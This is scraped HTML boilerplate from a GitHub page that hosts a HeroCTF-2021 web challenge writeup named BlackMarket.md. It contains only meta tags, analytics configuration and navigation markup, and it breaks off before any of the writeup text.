bc0f461376e8329446a20c653274e7e3a1befe1e · Voker2311/HeroCTF-2021" /><meta name="twitter:description" content="Writeups for HeroCTF-2021. Contribute to Voker2311/HeroCTF-2021 development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/18344714c23348aade6ebb8d9b239f690d9220f93d55029e3e24ec773e2710c8/Voker2311/HeroCTF-2021" /><meta property="og:image:alt" content="Writeups for HeroCTF-2021. Contribute to Voker2311/HeroCTF-2021 development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="HeroCTF-2021/BlackMarket.md at bc0f461376e8329446a20c653274e7e3a1befe1e · Voker2311/HeroCTF-2021" /><meta property="og:url" content="https://github.com/Voker2311/HeroCTF-2021" /><meta property="og:description" content="Writeups for HeroCTF-2021. Contribute to Voker2311/HeroCTF-2021 development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B770:E6C3:F60EB8:1059888:61830721" data-pjax-transient="true"/><meta name="html-safe-nonce" content="854661a56117b5c296fec15c54b6139c8525b0e082cc250ced0c4f3a83449ae4" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNzcwOkU2QzM6RjYwRUI4OjEwNTk4ODg6NjE4MzA3MjEiLCJ2aXNpdG9yX2lkIjoiNzY4MjY3MDI5MzM0ODk3NjQxNyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="fc1228225802f6244074e1cf5275fe5518a029d3329bbf67c1a5b02bda28651e" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:361709610" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/blob/show" data-pjax-transient="true" />
<meta name="optimizely-datafile" content="{"version": "4", "rollouts": [], "typedAudiences": [], "anonymizeIP": true, "projectId": "16737760170", "variables": [], "featureFlags": [], "experiments": [{"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20438636352", "key": "control"}, {"variables": [], "id": "20484957397", "key": "treatment"}], "id": "20479227424", "key": "growth_ghec_onboarding_experience", "layerId": "20467848595", "trafficAllocation": [{"entityId": "20484957397", "endOfRange": 1000}, {"entityId": "20484957397", "endOfRange": 3000}, {"entityId": "20484957397", "endOfRange": 5000}, {"entityId": "20484957397", "endOfRange": 6000}, {"entityId": "20484957397", "endOfRange": 8000}, {"entityId": "20484957397", "endOfRange": 10000}], "forcedVariations": {"85e2238ce2b9074907d7a3d91d6feeae": "control"}}, {"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20619540113", "key": "control"}, {"variables": [], "id": "20598530123", "key": "treatment"}], "id": "20619150105", "key": "dynamic_seats", "layerId": "20615170077", "trafficAllocation": [{"entityId": "20598530123", "endOfRange": 5000}, {"entityId": "20619540113", "endOfRange": 10000}], "forcedVariations": {}}, {"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20667381018", "key": "control"}, {"variables": [], "id": "20680930759", "key": "treatment"}], "id": "20652570897", "key": "project_genesis", "layerId": "20672300363", "trafficAllocation": [{"entityId": "20667381018", "endOfRange": 5000}, {"entityId": "20667381018", "endOfRange": 10000}], "forcedVariations": {"83356e17066d336d1803024138ecb683": "treatment", "18e31c8a9b2271332466133162a4aa0d": "treatment", "10f8ab3fbc5ebe989a36a05f79d48f32": "treatment", "1686089f6d540cd2deeaec60ee43ecf7": "treatment"}}], "audiences": [{"conditions": "[\"or\", {\"match\": \"exact\", \"name\": \"$opt_dummy_attribute\", \"type\": \"custom_attribute\", \"value\": \"$opt_dummy_value\"}]", "id": "$opt_dummy_audience", "name": "Optimizely-Generated Audience for Backwards Compatibility"}], "groups": [], "sdkKey": "WTc6awnGuYDdG98CYRban", "environmentKey": "production", "attributes": [{"id": "16822470375", "key": "user_id"}, {"id": "17143601254", "key": "spammy"}, {"id": "18175660309", "key": "organization_plan"}, {"id": "18813001570", "key": "is_logged_in"}, {"id": "19073851829", "key": "geo"}, {"id": "20175462351", "key": "requestedCurrency"}, {"id": "20785470195", "key": "country_code"}], "botFiltering": false, "accountId": "16737760170", "events": [{"experimentIds": [], "id": "17911811441", "key": "hydro_click.dashboard.teacher_toolbox_cta"}, {"experimentIds": [], "id": "18124116703", "key": "submit.organizations.complete_sign_up"}, {"experimentIds": [], "id": "18145892387", "key": "no_metric.tracked_outside_of_optimizely"}, {"experimentIds": [], "id": "18178755568", "key": "click.org_onboarding_checklist.add_repo"}, {"experimentIds": [], "id": "18180553241", "key": "submit.repository_imports.create"}, {"experimentIds": [], "id": "18186103728", "key": "click.help.learn_more_about_repository_creation"}, {"experimentIds": [], "id": "18188530140", "key": "test_event.do_not_use_in_production"}, {"experimentIds": [], "id": "18191963644", "key": "click.empty_org_repo_cta.transfer_repository"}, {"experimentIds": [], "id": "18195612788", "key": "click.empty_org_repo_cta.import_repository"}, {"experimentIds": [], "id": "18210945499", "key": "click.org_onboarding_checklist.invite_members"}, {"experimentIds": [], "id": "18211063248", "key": "click.empty_org_repo_cta.create_repository"}, {"experimentIds": [], "id": "18215721889", "key": "click.org_onboarding_checklist.update_profile"}, {"experimentIds": [], "id": "18224360785", "key": "click.org_onboarding_checklist.dismiss"}, {"experimentIds": [], "id": "18234832286", "key": "submit.organization_activation.complete"}, {"experimentIds": [], "id": "18252392383", "key": "submit.org_repository.create"}, {"experimentIds": [], "id": "18257551537", "key": "submit.org_member_invitation.create"}, {"experimentIds": [], "id": "18259522260", "key": "submit.organization_profile.update"}, {"experimentIds": [], "id": "18564603625", "key": "view.classroom_select_organization"}, {"experimentIds": [], "id": "18568612016", "key": "click.classroom_sign_in_click"}, {"experimentIds": [], "id": "18572592540", "key": "view.classroom_name"}, {"experimentIds": [], "id": "18574203855", "key": "click.classroom_create_organization"}, {"experimentIds": [], "id": "18582053415", "key": "click.classroom_select_organization"}, {"experimentIds": [], "id": "18589463420", "key": "click.classroom_create_classroom"}, {"experimentIds": [], "id": "18591323364", "key": "click.classroom_create_first_classroom"}, {"experimentIds": [], "id": "18591652321", "key": "click.classroom_grant_access"}, {"experimentIds": [], "id": "18607131425", "key": "view.classroom_creation"}, {"experimentIds": ["20479227424", "20619150105"], "id": "18831680583", "key": "upgrade_account_plan"}, {"experimentIds": [], "id": "19064064515", "key": "click.signup"}, {"experimentIds": [], "id": "19075373687", "key": "click.view_account_billing_page"}, {"experimentIds": [], "id": "19077355841", "key": "click.dismiss_signup_prompt"}, {"experimentIds": [], "id": "19079713938", "key": "click.contact_sales"}, {"experimentIds": [], "id": "19120963070", "key": "click.compare_account_plans"}, {"experimentIds": [], "id": "19151690317", "key": "click.upgrade_account_cta"}, {"experimentIds": [], "id": "19424193129", "key": "click.open_account_switcher"}, {"experimentIds": [], "id": "19520330825", "key": "click.visit_account_profile"}, {"experimentIds": [], "id": "19540970635", "key": "click.switch_account_context"}, {"experimentIds": [], "id": "19730198868", "key": "submit.homepage_signup"}, {"experimentIds": [], "id": "19820830627", "key": "click.homepage_signup"}, {"experimentIds": [], "id": "19988571001", "key": "click.create_enterprise_trial"}, {"experimentIds": [], "id": "20036538294", "key": "click.create_organization_team"}, {"experimentIds": [], "id": "20040653299", "key": "click.input_enterprise_trial_form"}, {"experimentIds": [], "id": "20062030003", "key": "click.continue_with_team"}, {"experimentIds": [], "id": "20068947153", "key": "click.create_organization_free"}, {"experimentIds": [], "id": "20086636658", "key": "click.signup_continue.username"}, {"experimentIds": [], "id": "20091648988", "key": "click.signup_continue.create_account"}, {"experimentIds": [], "id": "20103637615", "key": "click.signup_continue.email"}, {"experimentIds": [], "id": "20111574253", "key": "click.signup_continue.password"}, {"experimentIds": [], "id": "20120044111", "key": "view.pricing_page"}, {"experimentIds": [], "id": "20152062109", "key": "submit.create_account"}, {"experimentIds": [], "id": "20165800992", "key": "submit.upgrade_payment_form"}, {"experimentIds": [], "id": "20171520319", "key": "submit.create_organization"}, {"experimentIds": [], "id": "20222645674", "key": "click.recommended_plan_in_signup.discuss_your_needs"}, {"experimentIds": [], "id": "20227443657", "key": "submit.verify_primary_user_email"}, {"experimentIds": [], "id": "20234607160", "key": "click.recommended_plan_in_signup.try_enterprise"}, {"experimentIds": [], "id": "20238175784", "key": "click.recommended_plan_in_signup.team"}, {"experimentIds": [], "id": "20239847212", "key": "click.recommended_plan_in_signup.continue_free"}, {"experimentIds": [], "id": "20251097193", "key": "recommended_plan"}, {"experimentIds": [], "id": "20438619534", "key": "click.pricing_calculator.1_member"}, {"experimentIds": [], "id": "20456699683", "key": "click.pricing_calculator.15_members"}, {"experimentIds": [], "id": "20467868331", "key": "click.pricing_calculator.10_members"}, {"experimentIds": [], "id": "20476267432", "key": "click.trial_days_remaining"}, {"experimentIds": ["20479227424"], "id": "20476357660", "key": "click.discover_feature"}, {"experimentIds": [], "id": "20479287901", "key": "click.pricing_calculator.custom_members"}, {"experimentIds": [], "id": "20481107083", "key": "click.recommended_plan_in_signup.apply_teacher_benefits"}, {"experimentIds": [], "id": "20483089392", "key": "click.pricing_calculator.5_members"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20484283944", "key": "click.onboarding_task"}, {"experimentIds": [], "id": "20484996281", "key": "click.recommended_plan_in_signup.apply_student_benefits"}, {"experimentIds": ["20479227424"], "id": "20486713726", "key": "click.onboarding_task_breadcrumb"}, {"experimentIds": ["20479227424"], "id": "20490791319", "key": "click.upgrade_to_enterprise"}, {"experimentIds": ["20479227424"], "id": "20491786766", "key": "click.talk_to_us"}, {"experimentIds": ["20479227424"], "id": "20494144087", "key": "click.dismiss_enterprise_trial"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20499722759", "key": "completed_all_tasks"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20500710104", "key": "completed_onboarding_tasks"}, {"experimentIds": ["20479227424"], "id": "20513160672", "key": "click.read_doc"}, {"experimentIds": ["20652570897"], "id": "20516196762", "key": "actions_enabled"}, {"experimentIds": ["20479227424"], "id": "20518980986", "key": "click.dismiss_trial_banner"}, {"experimentIds": [], "id": "20535446721", "key": "click.issue_actions_prompt.dismiss_prompt"}, {"experimentIds": [], "id": "20557002247", "key": "click.issue_actions_prompt.setup_workflow"}, {"experimentIds": [], "id": "20595070227", "key": "click.pull_request_setup_workflow"}, {"experimentIds": ["20619150105"], "id": "20626600314", "key": "click.seats_input"}, {"experimentIds": ["20619150105"], "id": "20642310305", "key": "click.decrease_seats_number"}, {"experimentIds": ["20619150105"], "id": "20662990045", "key": "click.increase_seats_number"}, {"experimentIds": [], "id": "20679620969", "key": "click.public_product_roadmap"}, {"experimentIds": ["20479227424"], "id": "20761240940", "key": "click.dismiss_survey_banner"}, {"experimentIds": ["20479227424"], "id": "20767210721", "key": "click.take_survey"}, {"experimentIds": ["20652570897"], "id": "20795281201", "key": "click.archive_list"}], "revision": "968"}" /> <script crossorigin="anonymous" defer="defer" integrity="sha512-NZtGC6blJ7XNT65diVllJBaNYNfq1AF6KQL75eFqN/RlMMwleYJ/a6KTgp7dEeO3Iy3PGM2h52TpyYawjCYqkg==" type="application/javascript" src="https://github.githubassets.com/assets/optimizely-359b460b.js"></script>
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Voker2311/HeroCTF-2021 git https://github.com/Voker2311/HeroCTF-2021.git">
<meta name="octolytics-dimension-user_id" content="65862031" /><meta name="octolytics-dimension-user_login" content="Voker2311" /><meta name="octolytics-dimension-repository_id" content="361709610" /><meta name="octolytics-dimension-repository_nwo" content="Voker2311/HeroCTF-2021" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="361709610" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Voker2311/HeroCTF-2021" />
<link rel="canonical" href="https://github.com/Voker2311/HeroCTF-2021/blob/bc0f461376e8329446a20c653274e7e3a1befe1e/Web/BlackMarket.md" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="361709610" data-scoped-search-url="/Voker2311/HeroCTF-2021/search" data-owner-scoped-search-url="/users/Voker2311/search" data-unscoped-search-url="/search" action="/Voker2311/HeroCTF-2021/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="g0WARegDyrVDzwi04kxDrh7gSvbKHzQYZReTU7O/+QxuQmIShRYH8bEOgpSMP5fZNmhiro6KKOX5iWGKnBIWKw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
